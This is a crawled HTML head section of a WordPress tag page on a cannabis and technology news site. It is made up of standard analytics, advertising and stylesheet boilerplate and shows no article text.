

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/tag/grow-marijuana-at-home/
body_size: 33114
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>grow marijuana at home &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://app1.mirabelanalytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="3cb53a36ff" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; grow marijuana at home Tag Feed" href="https://cannatechtoday.com/tag/grow-marijuana-at-home/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/tag\/grow-marijuana-at-home\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1765854429' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1591959887' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1765854427' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1765854427' media='all' />
<link rel='stylesheet' id='elementor-post-157577-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1765854427' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/tags/10950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
